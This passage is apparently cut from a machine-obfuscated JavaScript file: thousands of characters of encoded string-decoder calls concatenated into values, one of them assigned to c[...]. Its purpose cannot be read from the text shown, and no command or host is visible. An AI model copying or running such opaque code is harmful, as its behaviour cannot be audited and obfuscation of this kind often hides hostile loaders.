U(0x1d9d,'ke$X')+U(0xa85,'fMU%')+U(0x377,'CGyr')+U(0x17b4,'ypwt')+U(0x5e2,'Whpq')+U(0x14b5,'KPsS')+U(0x478,'zUVO')+U(0x1b7a,'F&%(')+U(0x2592,'3Y23')+U(0xe2e,'Vyo!')+U(0x24c5,'ON#2')+U(0x580,'Ig[L')+U(0x2210,'&YNU')+U(0x245b,'qM2b')+U(0x2ff,'KPsS')+U(0x25d5,'F&%(')+U(0xb8c,'Nt@w')+U(0x24d7,'^Yy^')+U(0x2361,'Ig[L')+U(0x15e5,'Whpq')+U(0x238a,'^Yy^')+U(0xcb0,'UFQq')+U(0x2396,'UFQq')+U(0x10aa,'KPsS')+U(0xaed,'2oH3')+U(0x12b5,'ypwt')+U(0xff4,'6gmT')+U(0x2c0c,'ON#2')+U(0x1bbf,'ypwt')+U(0x110a,'S@or')+U(0x2486,'$k7y')+U(0x888,'siVq')+U(0x1749,'TR*%')+U(0x157f,'!OiL')+U(0x684,'Nt@w')+U(0x1427,'Whpq')+U(0xc65,'6gmT')+U(0x1538,'E5d8')+U(0x1072,'L4$N')+U(0xb6a,'H(@Z')+U(0x2a5d,'AeTE')+U(0x1ba2,'H(@Z')+U(0x185b,'Nt@w')+U(0x11f9,'ON#2')+U(0x909,'S@or')+U(0x172f,'FfaK')+U(0x168e,'TR*%')+U(0x109f,'wO@G')+U(0x6ec,'GDVU')+U(0x13dc,'&YNU')+U(0x2dc,'C[k6')+U(0xda2,'6gmT')+U(0x6b4,'UFQq')+U(0xcf4,'Ig[L')+U(0x1e25,'0BYo')+U(0x170a,'*tx&')+U(0x8a0,'GDVU')+U(0x697,'siVq')+U(0x236f,'3vt]')+U(0xeb0,'qM2b')+U(0x2671,'C[k6')+U(0x18be,'wO@G')+U(0x221e,'c^u^')+U(0xaef,'Vyo!')+U(0x2832,'*tx&')+U(0x2316,'6gmT')+U(0x1bbd,'ON#2')+U(0x17e7,'Inul')+U(0x7d5,'2oH3')+U(0x1680,'ke$X')+U(0x276c,'AeTE')+U(0x130f,'CGyr')+U(0xd7d,'AeTE')+U(0x27eb,'zUVO')+U(0x1bce,'Inul')+U(0x275b,'^Yy^')+U(0x154f,'KPsS')+U(0x18a1,'2eLz')+U(0x748,'#$M8')+U(0xe20,'$k7y')+U(0x1fff,'fMU%')+U(0x1d1d,'AeTE')+U(0x1507,'n&dO'))+(U(0x2ba6,'KPsS')+U(0x147f,'*tx&')+U(0x2482,'n&dO')+U(0x212c,'3Y23')+U(0x31a,'fMU%')+U(0x2903,'YZuo')+U(0x297d,'KPsS')+U(0x1491,'c^u^')+U(0x22a3,'KPsS')+U(0x1066,'c^u^')+U(0x247b,'L4$N')+U(0x1498,'*tx&')+U(0x205f,'L4$N')+U(0x19b8,'zUVO')+U(0x22e3,'YZuo')+U(0xd87,'RqTI')+U(0x2ae3,'n&dO')+U(0x2159,'2oH3')+U(0x277c,'NbGo')+U(0x1650,'YZuo')+U(0x2a33,'F&%(')+U(0x25b8,'n&dO')+U(0x21ab,'Vyo!')+U(0x2797,'ix4x')+U(0x2b7e,'KPsS')+U(0x1473,'^Yy^')+U(0x2840,'C[k6')+U(0x1da4,'&YNU')+U(0x2a8b,'Nt@w')+U(0x1ca2,'FfaK')+U(0x10ea,'!OiL')+U(0xcba,'H(@Z')+U(0x7bf,'Inul')+U(0x82e,'L4$N')+U(0x6d7,'Whpq')+U(0x274f,'KPsS')+U(0x109b,'0BYo')+U(0x2314,'siVq')+U(0x1674,'KPsS')+U(0x476,'KPsS')+U(0x22e2,'zUVO')+U(0x1394,'WxoX')+U(0x1eec,'n&dO')+U(0x1e1c,'2oH3')+U(0x10a7,'fMU%')+U(0x2aa0,'Nt@w')+U(0x2537,'ON#2')+U(0x3d9,'H(@Z')+U(0x2784,'&YNU')+U(0x12c4,'E5d8')+U(0xdac,'CGyr')+U(0x7b2,'TR*%')+U(0x15e,'H(@Z')+U(0x2023,'F&%(')+U(0x1384,'3Y23')+U(0xd18,'NbGo')+U(0x1fe4,'AeTE')+U(0x323,'E5d8')+U(0x51d,'wO@G')+U(0x1077,'C[k6')+U(0x9ff,'2oH3')+U(0x22ec,'qM2b')+U(0xe75,'6gmT')+U(0xd5a,'ON#2')+U(0xaa0,'NbGo')+U(0x1574,'3Y23')+U(0xa9c,'2oH3')+U(0x24b9,'F&%(')+U(0x221a,'L4$N')+U(0x1213,'RqTI')+U(0x942,'$k7y')+U(0x4f8,'ypwt')+U(0x1a3e,'&YNU')+U(0x2928,'E5d8')+U(0x145b,'ix4x')+U(0x11b3,'zUVO')+U(0x651,'Vyo!')+U(0x281e,'FYFY')+U(0x251b,'fMU%')+U(0x200f,'siVq')+U(0x215a,'Vyo!')+U(0x1d6d,'YZuo')+U(0x2559,'WxoX')+U(0x1b15,'siVq')+U(0x55e,'RqTI')+U(0x129d,'Fz5y')+U(0x1174,'Vyo!')+U(0x1578,'&YNU')+U(0x28b1,'n&dO')+U(0x12fb,'E5d8')+U(0x6ea,'S@or')+U(0x2b69,'0BYo')+U(0x1842,'L4$N')+U(0xf2,'KPsS')+U(0x1dbc,'L4$N')+U(0x759,'^Yy^')+U(0x114,'zUVO')+U(0x29e2,'FfaK')+U(0x143,'3Y23')+U(0x4f6,'Inul')+U(0x3c1,'Vyo!')+U(0x7a7,'FfaK')+U(0x1c3a,'&YNU')+U(0x1ff8,'Whpq')+U(0x45c,'uD4N')+U(0x9b8,'F&%(')+U(0x155f,'*tx&')+U(0x1e61,'C[k6')+U(0x2555,'TR*%')+U(0x2b27,'fMU%')+U(0x1bd6,'Inul')+U(0x2252,'zUVO')+U(0x1256,'C[k6')+U(0x129,'ON#2')+U(0x1f38,'2eLz')+U(0x16a,'zUVO')+U(0x2f5,'KPsS')+U(0x2b92,'^Yy^')+U(0x2016,'F&%(')+U(0x806,'WxoX')+U(0xfd5,'Nt@w')+U(0x99c,'FfaK')+U(0x15de,'Fz5y')+U(0xb3a,'K(JU')+U(0x143b,'&YNU')+U(0x1457,'UFQq')+U(0x1f80,'^Yy^')+U(0x1317,'S@or')+U(0x8ea,'uD4N')+U(0x6a8,'S@or')+U(0x1405,'TR*%')+U(0x1cbb,'3vt]')+U(0xb84,'6gmT')+U(0xf27,'n&dO')+U(0x1110,'FYFY')+U(0x3cd,'!OiL')+U(0xa43,'Nt@w')+U(0x18ce,'*tx&')+U(0x12c3,'YZuo')+U(0xed,'F&%(')+U(0x1468,'3vt]')+U(0x2723,'^Yy^')+U(0x4c2,'2eLz')+U(0x1bdb,'AeTE')+U(0x1a2a,'Fz5y')+U(0x1ffd,'AeTE')+U(0x79a,'qM2b')+U(0x7a1,'WxoX')+U(0x8e2,'YZuo')+U(0x1e00,'KPsS')+U(0x8ef,'uD4N')+U(0x203f,'YZuo')+U(0x2568,'*tx&')+'N'),c[U(0x1018,'AeTE')]=U(0x199d,'2eLz')+U(0x59d,'K(JU')+U(0x25f1,'*tx&')+U(0xdfd,'H(@Z')+U(0x2503,'Nt@w')+U(0x361,'&YNU')+U(0x241e,'Vyo!')+U(0x36d,'NbGo')+U(0xb79,'2oH3')+U(0x298a,'WxoX')+U(0x1986,'#$M8')+U(0x1ccb,'K(JU')+U(0x134d,'2oH3')+U(0x2120,'ix4x')+U(0x29b4,'2oH3')+U(0x172d,'3Y23')+U(0x326,'L4$N')+U(0xc94,'E5d8')+U(0x1fdd,'3vt]')+U(0x90e,'ON#2')+U(0x922,'Nt@w')+U(0x27c,'AeTE')+U(0x134c,'$k7y')+U(0xc43,'3Y23')+U(0x138c,'&YNU')+U(0xe51,'AeTE')+U(0xb05,'zUVO')+U(0xaa6,'K(JU')+U(0xb69,'fMU%')+U(0x2236,'ON#2')+U(0x27a3,'L4$N')+U(0x207d,'S@or')+U(0x1a5a,'WxoX')+U(0x430,'K(JU')+U(0x1008,'zUVO')+U(0x28c8,'c^u^')+U(0x87d,'^Yy^')+U(0x2058,'ix4x')+U(0x2079,'6gmT')+U(0x2753,'Inul')+U(0x9a2,'F&%(')+U(0x22ad,'ke$X')+U(0x28ab,'K(JU')+U(0x1209,'ypwt')+U(0x2893,'0BYo')+U(0x4d2,'*tx&')+U(0x22be,'WxoX')+U(0x1308,'uD4N')+U(0x25c1,'Vyo!')+U(0x2acd,'FYFY')+U(0xd9d,'CGyr')+U(0xddd,'E5d8')+U(0x73f,'^Yy^')+U(0x1bd5,'YZuo')+U(0xca7,'C[k6')+U(0xbc1,'Vyo!')+U(0x595,'NbGo')+U(0x14f6,'FfaK')+U(0x1168,'CGyr')+U(0x639,'Ig[L')+U(0x2204,'GDVU')+U(0x29d5,'FfaK')+U(0x2332,'#$M8')+U(0xb5d,'Ig[L')+U(0xafb,'n&dO')+U(0x2664,'E5d8')+U(0x2917,'!OiL')+U(0x85f,'E5d8')+U(0x91e,'UFQq')+U(0x2154,'!OiL')+U(0x2428,'Fz5y')+U(0x205,'FfaK')+U(0x1ee5,'3vt]')+U(0x91b,'2eLz')+U(0x10d3,'&YNU')+U(0x113a,'S@or')+U(0x113c,'L4$N')+U(0x1ee0,'3Y23')+U(0x1363,'ON#2')+U(0x20d,'2eLz')+U(0x292d,'qM2b')+U(0x235d,'FfaK')+U(0x137e,'fMU%')+U(0x1020,'FYFY')+U(0x2bbc,'H(@Z')+U(0x2335,'FfaK')+U(0x6e6,'$k7y')+U(0xfff,'Inul')+U(0x2af6,'!OiL')+U(0x2b20,'9fsI')+U(0xa1a,'*tx&')+U(0x2796,'S@or')+U(0x1b87,'NbGo')+U(0x28c1,'0BYo')+U(0x1e38,'Vyo!')+U(0x2294,'Whpq')+U(0x1179,'NbGo')+U(0x28b7,'3Y23')+U(0x20c5,'FfaK')+U(0x2c10,'#$M8')+U(0x2af3,'0BYo')+U(0x15e4,'2eLz')+U(0x1eb2,'C[k6')+U(0x23e7,'n&dO')+U(0x241,'FYFY')+U(0xb14,'TR*%')+U(0x15a2,'S@or')+U(0x2574,'NbGo')+U(0x2804,'2eLz')+U(0x1c3f,'ON#2')+U(0x2360,'!OiL')+U(0x15d8,'ON#2')+U(0x569,'wO@G')+U(0x1667,'&YNU')+U(0x218,'6gmT')+U(0x12e4,'ke$X')+U(0x2217,'Whpq')+U(0x24e2,'Whpq')+U(0xae4,'L4$N')+U(0x16a4,'AeTE')+U(0x95f,'H(@Z')+U(0x2402,'wO@G')+U(0x185d,'fMU%')+U(0x1c11,'ix4x')+U(0x6b7,'n&dO')+U(0x2ac1,'uD4N')+U(0x11dd,'C[k6')+U(0xdd2,'L4$N')+U(0xae8,'L4$N')+U(0xa49,'FfaK')+U(0x1c3d,'L4$N')+U(0xfca,'9fsI')+U(0x359,'c^u^')+U(0x2747,'ON#2')+U(0x24c7,'Inul')+U(0x2b8b,'AeTE')+U(0x42d,'Fz5y')+U(0x77d,'L4$N')+U(0x248b,'F&%(')+U(0x2ce,'3vt]')+U(0x2277,'S@or')+U(0x82d,'fMU%')+U(0x6a0,'c^u^')+U(0x1865,'YZuo')+U(0x1df,'#$M8')+U(0x201e,'FfaK')+U(0x1a3,'K(JU')+U(0x646,'ON#2')+U(0x892,'6gmT')+U(0x1bfe,'!OiL')+U(0x22ed,'CGyr')+U(0x502,'*tx&')+U(0xfdb,'K(JU')+U(0x244e,'AeTE')+U(0x18e8,'uD4N')+U(0x741,'wO@G')+U(0x6cc,'GDVU')+U(0xdcf,'0BYo')+U(0x91c,'RqTI')+U(0x16b0,'TR*%')+U(0x10a3,'UFQq')+U(0x2323,'F&%(')+U(0xb87,'ke$X')+U(0x406,'KPsS')+U(0x2050,'!OiL')+U(0x26d9,'ON#2')+U(0xbd5,'Fz5y')+U(0x2301,'S@or')+U(0x185c,'YZuo')+U(0x280d,'c^u^')+U(0x168,'zUVO')+U(0x27fb,'Nt@w')+U(0x27db,'wO@G')+U(0x1ad7,'uD4N')+U(0xe7f,'YZuo')+U(0xb6e,'3vt]')+U(0x26e7,'Nt@w')+U(0x233e,'2eLz')+U(0x83d,'Vyo!')+U(0x9f0,'0BYo')+U(0x26bb,'0BYo')+U(0xf9b,'9fsI')+U(0x1732,'^Yy^')+U(0x9e4,'Ig[L')+U(0x14d1,'FYFY')+U(0x60e,'L4$N')+U(0x2859,'Ig[L')+U(0x187,'3vt]')+U(0x1467,'Ig[L')+U(0xd86,'AeTE')+U(0x1184,'c^u^')+U(0xd44,'YZuo')+U(0x1ee2,'NbGo')+U(0x943,'&YNU')+U(0x10fa,'H(@Z')+U(0x18da,'FfaK')+U(0x1b90,'KPsS')+U(0x10e7,'Nt@w')+U(0x623,'#$M8')+U(0x3c3,'0BYo')+(U(0x1af3,'TR*%')+U(0x210a,'#$M8')+U(0x181b,'3vt]')+U(0x1adb,'L4$N')+U(0x33c,'zUVO')+U(0x809,'WxoX')+U(0x1660,'uD4N')+U(0x2596,'ke$X')+U(0x24bf,'zUVO')+U(0xdf6,'Nt@w')+U(0x2325,'6gmT')+U(0x770,'ON#2')+U(0x256a,'YZuo')+U(0xa2e,'ix4x')+U(0x10d2,'3vt]')+U(0x1af8,'FfaK')+U(0x2a5a,'n&dO')+U(0x1f5f,'$k7y')+U(0x546,'CGyr')+U(0xf29,'c^u^')+U(0x1e6c,'fMU%')+U(0xb09,'$k7y')+U(0x287f,'Nt@w')+U(0xa44,'$k7y')+U(0x1460,'$k7y')+U(0x1832,'ypwt')+U(0x2ab2,'*tx&')+U(0x1ef6,'TR*%')+U(0x18dd,'!OiL')+U(0x171e,'zUVO')+U(0x28ee,'#$M8')+U(0x254,'Whpq')+U(0x1bc7,'#$M8')+U(0x2bdb,'n&dO')+U(0x503,'S@or')+U(0x12b2,'c^u^')+U(0xa7d,'S@or')+U(0x2ba7,'ke$X')+U(0x58d,'H(@Z')+U(0x662,'WxoX')+U(0x1f0f,'$k7y')+U(0x26dd,'Inul')+U(0x1400,'uD4N')+U(0x159d,'C[k6')+U(0x2a6f,'Vyo!')+U(0x2192,'3Y23')+U(0x25b0,'RqTI')+U(0x26f5,'F&%(')+U(0x117d,'FYFY')+U(0x1775,'F&%(')+U(0x1084,'$k7y')+U(0x1648,'$k7y')+U(0x2613,'L4$N')+U(0x13d1,'S@or')+U(0x17b,'L4$N')+U(0x118f,'#$M8')+U(0x1364,'RqTI')+U(0x2bda,'WxoX')+U(0x1f77,'Vyo!')+U(0x18d0,'Vyo!')+U(0x1389,'uD4N')+U(0xdf2,'UFQq')+U(0x225d,'Whpq')+U(0x1ebd,'WxoX')+U(0x1be1,'$k7y')+U(0x1644,'2eLz')+U(0x1f04,'9fsI')+U(0x317,'H(@Z')+U(0x2426,'Fz5y')+U(0x5db,'F&%(')+U(0x16fb,'FfaK')+U(0x1ba9,'S@or')+U(0x1ec2,'siVq')+U(0x22a,'zUVO')+U(0x1fa9,'H(@Z')+U(0x1c62,'wO@G')+U(0xae3,'2eLz')+U(0x2051,'Whpq')+U(0x921,'F&%(')+U(0x20a7,'qM2b')+U(0x186c,'c^u^')+U(0x25ec,'c^u^')+U(0x19be,'ypwt')+U(0x2222,'Whpq')+U(0xa7e,'2oH3')+U(0x26f6,'AeTE')+U(0x3f8,'zUVO')+U(0x26e8,'!OiL')+U(0x2ab1,'3Y23')+U(0x2532,'2eLz')+U(0x16a0,'ON#2')+U(0xd48,'Whpq')+U(0xb27,'ix4x')+U(0x304,'zUVO')+U(0x29af,'UFQq')+U(0xad6,'TR*%')+U(0x258f,'siVq')+U(0x1f0,'UFQq')+U(0x203a,'qM2b')+U(0x2636,'GDVU')+U(0x242d,'2oH3')+U(0x2355,'C[k6')+U(0xcf8,'0BYo')+U(0x152e,'3Y23')+U(0xe21,'Inul')+U(0xcc4,'E5d8')+U(0x28d9,'*tx&')+U(0xeee,'2eLz')+U(0x14c1,'WxoX')+U(0xd3,'CGyr')+U(0xa40,'Fz5y')+U(0x2523,'K(JU')+U(0x24be,'H(@Z')+U(0x147,'2oH3')+U(0x729,'S@or')+U(0x20b5,'E5d8')+U(0x15c,'0BYo')+U(0x115,'Ig[L')+U(0x172b,'S@or')+U(0x2d6,'#$M8')+U(0x1818,'3vt]')+U(0x2938,'$k7y')+U(0x5ad,'wO@G')+U(0x1975,'H(@Z')+U(0xc3a,'&YNU')+U(0x250f,'^Yy^')+U(0x1e76,'#$M8')+U(0x290a,'&YNU')+U(0x220c,'YZuo')+U(0x1c90,'0BYo')+U(0x1c00,'#$M8')+U(0xffe,'C[k6')+U(0x21f2,'Fz5y')+U(0x125f,'Fz5y')+U(0xccd,'&YNU')+U(0x20c,'CGyr')+U(0x144a,'L4$N')+U(0x141f,'C[k6')+U(0xd5b,'*tx&')+U(0x2d2,'Vyo!')+U(0x15f8,'F&%(')+U(0x1a19,'c^u^')+U(0x1470,'fMU%')+U(0x1af6,'2oH3')+U(0x19db,'fMU%')+U(0xa2b,'GDVU')+U(0x2864,'AeTE')+U(0x1be,'0BYo')+U(0x9d5,'$k7y')+U(0x12d,'ON#2')+U(0x1dae,'9fsI')+U(0x1f6d,'E5d8')+U(0x4fd,'S@or')+U(0x61f,'E5d8')+U(0x25f2,'ON#2')+U(0x1b11,'uD4N')+U(0x1573,'RqTI')+U(0x252e,'C[k6')+U(0x7b9,'YZuo')+U(0x1a0b,'zUVO')+U(0x1b35,'zUVO')+U(0x1309,'Nt@w')+U(0x10b4,'#$M8')+U(0x1b9c,'wO@G')+U(0x816,'ke$X')+U(0x2bec,'0BYo')+U(0x3c0,'UFQq')+U(0x1854,'&YNU')+U(0x2994,'NbGo')+U(0x61c,'S@or')+U(0x33d,'K(JU')+U(0x1cfe,'S@or')+U(0x1539,'3vt]')+U(0x2190,'L4$N')+U(0x22ee,'Fz5y')+U(0x1596,'Nt@w')+U(0x10de,'6gmT')+U(0xfb2,'2oH3')+U(0x205c,'qM2b')+U(0x18ec,'wO@G')+U(0x27b2,'ON#2')+U(0x14f0,'6gmT')+U(0x101b,'uD4N')+U(0xca3,'uD4N')+U(0x3f5,'fMU%')+U(0xb93,'n&dO')+U(0x27a8,'3vt]')+U(0x1876,'Whpq')+U(0xe24,'qM2b')+U(0x276,'S@or')+U(0x1a6d,'CGyr')+U(0x9ad,'n&dO')+U(0x291f,'3Y23')+U(0x5d3,'&YNU')+U(0x1baa,'n&dO')+U(0x29c5,'wO@G')+U(0x6f0,'c^u^')+U(0x1b29,'2oH3')+U(0x24df,'&YNU')+U(0xff7,'E5d8'))+(U(0x10dc,'2eLz')+U(0x1176,'#$M8')+U(0x2751,'WxoX')+U(0x587,'FYFY')+U(0x1de8,'siVq')+U(0x2bdf,'wO@G')+U(0x23ad,'NbGo')+U(0x102f,'ix4x')+U(0x24cb,'NbGo')+U(0x2b1a,'TR*%')+U(0x19b9,'6gmT')+U(0xdc3,'2oH3')+U(0x1ef3,'siVq')+U(0x26f9,'KPsS')+U(0x141e,'FYFY')+U(0x14cf,'ypwt')+U(0x4ed,'E5d8')+U(0x20f6,'S@or')+U(0x733,'!OiL')+U(0xd80,'TR*%')+U(0x1582,'Ig[L')+U(0x1e2a,'wO@G')+U(0x1682,'siVq')+U(0xf81,'9fsI')+U(0x1a88,'zUVO')+U(0x2890,'AeTE')+U(0x628,'TR*%')+U(0xeb5,'Fz5y')+U(0x82b,'KPsS')+U(0x28f,'0BYo')+U(0x2801,'RqTI')+U(0x234b,'Vyo!')+U(0x11a1,'2oH3')+U(0x2979,'CGyr')+U(0x508,'6gmT')+U(0x162c,'ix4x')+U(0x25d,'3Y23')+U(0x910,'FfaK')+U(0x1324,'uD4N')+U(0x1e77,'WxoX')+U(0x819,'Vyo!')+U(0x121d,'0BYo')+U(0x2c1a,'F&%(')+U(0x1799,'ix4x')+U(0x4e3,'H(@Z')+U(0x14e8,'NbGo')+U(0x24ba,'H(@Z')+U(0x17b0,'$k7y')+U(0xb59,'zUVO')+U(0xc7f,'S@or')+U(0x7ce,'UFQq')+U(0x130,'#$M8')+U(0x2459,'F&%(')+U(0x6ce,'YZuo')+U(0x26c2,'GDVU')+U(0x25d1,'YZuo')+U(0x70e,'qM2b')+U(0x16da,'fMU%')+U(0x263e,'ypwt')+U(0x1322,'n&dO')+U(0x1396,'C[k6')+U(0x2791,'n&dO')+U(0x24a5,'S@or')+U(0x29f7,'GDVU')+U(0x1f2a,'6gmT')+U(0x25b1,'$k7y')+U(0x27f0,'K(JU')+U(0x524,'L4$N')+U(0x27f7,'!OiL')+U(0xbf2,'Fz5y')+U(0xfce,'RqTI')+U(0x1298,'YZuo')+U(0x30e,'NbGo')+U(0x2230,'L4$N')+U(0x1407,'UFQq')+U(0x2766,'KPsS')+U(0x140f,'KPsS')+U(0x1528,'ke$X')+U(0x1cce,'!OiL')+U(0x1c1f,'3Y23')+U(0x251f,'Ig[L')+U(0xa4a,'TR*%')+U(0x2963,'Whpq')+U(0x24f4,'2eLz')+U(0x2b45,'ke$X')+U(0x1906,'siVq')+U(0x2579,'0BYo')+U(0x23bd,'Ig[L')+U(0x275,'K(JU')+U(0x24c0,'KPsS')+U(0x1501,'WxoX')+U(0x1ace,'3Y23')+U(0x197c,'#$M8')+U(0x784,'!OiL')+U(0xa10,'AeTE')+U(0x1c2,'ke$X')+U(0x1e7,'WxoX')+U(0x179,'uD4N')+U(0x1a38,'9fsI')+U(0x1bc8,'ON#2')+U(0x48b,'3Y23')+U(0x28b8,'FYFY')+U(0x287e,'S@or')+U(0x224b,'3vt]')+U(0x2a8,'2oH3')+U(0x8e9,'2eLz')+U(0x980,'K(JU')+U(0x1107,'KPsS')+U(0x10fe,'C[k6')+U(0x10f2,'CGyr')+U(0x23de,'3Y23')+U(0x2873,'uD4N')+U(0x14c4,'c^u^')+U(0x1569,'$k7y')+U(0x1fbf,'ix4x')+U(0x27a,'FfaK')+U(0x1c4a,'GDVU')+U(0x652,'ypwt')+U(0x1b99,'Ig[L')+U(0x448,'UFQq')+U(0xfc3,'2oH3')+U(0xee7,'n&dO')+U(0x1f11,'S@or')+U(0x725,'ypwt')+U(0x1fbb,'E5d8')+U(0x25b7,'S@or')+U(0x362,'zUVO')+U(0x22a5,'*tx&')+U(0x118a,'siVq')+U(0x920,'&YNU')+U(0x1516,'c^u^')+U(0x2d8,'siVq')+U(0x2082,'K(JU')+U(0x1cd9,'GDVU')+U(0x74c,'$k7y')+U(0x15da,'c^u^')+U(0x28a0,'K(JU')+U(0x1b3,'*tx&')+U(0x480,'ke$X')+U(0x2aa,'Vyo!')+U(0x1643,'$k7y')+U(0x2802,'wO@G')+U(0x86f,'Inul')+U(0x19d2,'TR*%')+U(0xad5,'$k7y')+U(0x1744,'wO@G')+U(0x14b2,'siVq')+U(0xaa8,'C[k6')+U(0xb3f,'E5d8')+U(0x201a,'Vyo!')+U(0x2561,'&YNU')+U(0x5c8,'qM2b')+U(0x22d6,'KPsS')+U(0x44b,'H(@Z')+U(0x1edf,'L4$N')+U(0x29cb,'0BYo')+U(0x1766,'Nt@w')+U(0x723,'fMU%')+U(0x173b,'n&dO')+U(0x1b5c,'!OiL')+U(0xb2d,'KPsS')+U(0x63b,'S@or')+U(0x131a,'UFQq')+U(0x1464,'CGyr')+U(0x2c01,'3vt]')+U(0x196f,'KPsS')+U(0x1c42,'Vyo!')+U(0xec6,'RqTI')+U(0x1d3b,'&YNU')+U(0x19ce,'KPsS')+U(0x53a,'S@or')+U(0xcd0,'c^u^')+U(0x12fc,'F&%(')+U(0x1f2c,'qM2b')+U(0x18c9,'wO@G')+U(0x1135,'fMU%')+U(0x239f,'c^u^')+U(0x1d8b,'Vyo!')+U(0x1752,'zUVO')+U(0x1f97,'3vt]')+U(0x1939,'siVq')+U(0xf20,'K(JU')+U(0x2408,'AeTE')+U(0x210,'H(@Z')+U(0x44d,'*tx&')+U(0x2b02,'TR*%')+U(0x713,'2eLz')+U(0x1642,'CGyr')+U(0xb62,'E5d8')+U(0xf1c,'6gmT')+U(0xf3f,'Inul')+U(0x1647,'K(JU')+U(0x62d,'6gmT')+U(0x1f42,'n&dO')+U(0x3ea,'2eLz')+U(0x2bce,'CGyr')+U(0x29a2,'GDVU')+U(0xd7,'K(JU')+U(0xc75,'*tx&')+U(0x14c2,'siVq'))+(U(0x111f,'ON#2')+U(0x2a7,'F&%(')+U(0x2b56,'Vyo!')+U(0x1f83,'ON#2')+U(0x1c9b,'3Y23')+U(0x24ee,'FYFY')+U(0x129b,'KPsS')+U(0x13bb,'ypwt')+U(0x24d8,'H(@Z')+U(0x9fb,'Whpq')+U(0x479,'3Y23')+U(0x1e39,'2oH3')+U(0x2b15,'6gmT')+U(0x140e,'Vyo!')+U(0xed6,'F&%(')+U(0x156,'Vyo!')+U(0x2b12,'c^u^')+U(0x2b79,'ON#2')+U(0xd36,'S@or')+U(0x334,'uD4N')+U(0x1469,'3vt]')+U(0x1c74,'6gmT')+U(0xdc2,'Whpq')+U(0x2a24,'*tx&')+U(0xe29,'siVq')+U(0x1734,'^Yy^')+U(0x1b0a,'H(@Z')+U(0x12b7,'S@or')+U(0xe42,'GDVU')+U(0x1f30,'^Yy^')+U(0x107f,'Inul')+U(0xea2,'qM2b')+U(0x1f5e,'H(@Z')+U(0x262b,'ypwt')+U(0x1f15,'ix4x')+U(0x2ab3,'3Y23')+U(0xa7b,'FfaK')+U(0x2891,'H(@Z')+U(0x690,'ON#2')+U(0x5bc,'UFQq')+U(0x25c5,'uD4N')+U(0x1f12,'AeTE')+U(0x17ba,'Ig[L')+U(0x2782,'*tx&')+U(0x101a,'3Y23')+U(0x1e2c,'TR*%')+U(0x4e6,'F&%(')+U(0x23f3,'FYFY')+U(0x25a,'0BYo')+U(0xf48,'L4$N')+U(0xa3a,'Whpq')+U(0x1b4d,'ypwt')+U(0x2c07,'2eLz')+U(0x267c,'3vt]')+U(0xe70,'Inul')+U(0x269a,'TR*%')+U(0x29cd,'fMU%')+U(0xd05,'^Yy^')+U(0x926,'K(JU')+U(0x2869,'&YNU')+U(0x92c,'C[k6')+U(0xfef,'Nt@w')+U(0x1409,'wO@G')+U(0x2ae,'Whpq')+U(0x1ba7,'CGyr')+U(0x2895,'GDVU')+U(0xe5b,'!OiL')+U(0x16d5,'GDVU')+U(0x1f86,'9fsI')+U(0xa6b,'CGyr')+U(0x122a,'S@or')+U(0xcd4,'RqTI')+U(0x181,'RqTI')+U(0x5ed,'fMU%')+U(0x416,'ON#2')+U(0xc0f,'Vyo!')+U(0x21bc,'ON#2')+U(0x1c1e,'n&dO')+U(0x298c,'GDVU')+U(0x194c,'uD4N')+U(0x14ca,'ix4x')+U(0x2386,'RqTI')+U(0x1ca9,'Fz5y')+U(0x40d,'qM2b')+U(0xa4c,'Inul')+U(0x81b,'2oH3')+U(0x119d,'zUVO')+U(0x140,'Fz5y')+U(0x26de,'GDVU')+U(0x1bda,'3vt]')+U(0x51c,'F&%(')+U(0xd78,'^Yy^')+U(0x233f,'!OiL')+U(0x18e5,'*tx&')+U(0x18b5,'uD4N')+U(0x27c0,'uD4N')+U(0x7d4,'*tx&')+U(0x102c,'RqTI')+U(0x239c,'^Yy^')+U(0xfb6,'FYFY')+U(0x1eac,'Nt@w')+U(0x242f,'FfaK')+U(0xad3,'E5d8')+U(0x1846,'2eLz')+U(0x1013,'S@or')+U(0x2861,'6gmT')+U(0x1255,'YZuo')+U(0x1881,'!OiL')+U(0x1c5d,'0BYo')+U(0x2108,'0BYo')+U(0x394,'Vyo!')+U(0x1dd7,'ypwt')+U(0x1d55,'L4$N')+U(0x2899,'*tx&')+U(0x7f4,'WxoX')+U(0x1f99,'siVq')+U(0x1ad,'c^u^')+U(0x12fa,'FYFY')+U(0x54e,'E5d8')+U(0x18e,'Ig[L')+U(0x24ea,'WxoX')+U(0xb1c,'3Y23')+U(0xb5c,'Inul')+U(0x56d,'CGyr')+U(0x17de,'Ig[L')+U(0x16b3,'Vyo!')+U(0xcc5,'H(@Z')+U(0x1d9,'fMU%')+U(0x270e,'6gmT')+U(0x2c0a,'Fz5y')+U(0x20cd,'GDVU')+U(0x1875,'L4$N')+U(0x248a,'n&dO')+U(0x103d,'WxoX')+U(0xcb1,'WxoX')+U(0x858,'wO@G')+U(0x2a3e,'L4$N')+U(0x2b83,'uD4N')+U(0x16f2,'KPsS')+U(0x24db,'3Y23')+U(0x2519,'3vt]')+U(0xca9,'KPsS')+U(0x9b1,'c^u^')+U(0x482,'L4$N')+U(0x572,'uD4N')+U(0x2705,'siVq')+U(0x104f,'Nt@w')+U(0x1357,'Vyo!')+U(0x3de,'FYFY')+U(0x15a0,'E5d8')+U(0x1d26,'NbGo')+U(0x431,'$k7y')+U(0x15a8,'S@or')+U(0x2a52,'UFQq')+U(0x1ff,'siVq')+U(0x18bb,'Fz5y')+U(0x11bd,'CGyr')+U(0x1195,'Fz5y')+U(0x286b,'fMU%')+U(0x1cd0,'^Yy^')+U(0x2577,'L4$N')+U(0x18a9,'KPsS')+U(0x1d6,'&YNU')+U(0x3dd,'ke$X')+U(0x2bc0,'Fz5y')+U(0x1f96,'uD4N')+U(0x3f0,'n&dO')+U(0x1c06,'FfaK')+U(0xdb3,'K(JU')+U(0x1bd7,'2oH3')+U(0x4f2,'L4$N')+U(0x25e8,'Nt@w')+U(0x17ea,'GDVU')+U(0x398,'KPsS')+U(0x204f,'*tx&')+U(0x636,'ke$X')+U(0x1615,'3vt]')+U(0xf6d,'S@or')+U(0x26d3,'CGyr')+U(0x90a,'*tx&')+U(0x94d,'ypwt')+U(0x2b3d,'n&dO')+U(0x24e9,'9fsI')+U(0x5e4,'uD4N')+U(0x19cb,'Nt@w')+U(0x14ac,'Ig[L')+U(0x2b2a,'F&%(')+U(0x28f9,'zUVO')+U(0x514,'n&dO')+U(0x515,'FfaK')+U(0x1194,'!OiL')+U(0x2590,'zUVO')+U(0x1c48,'3Y23')+U(0xc50,'^Yy^')+U(0x12aa,'W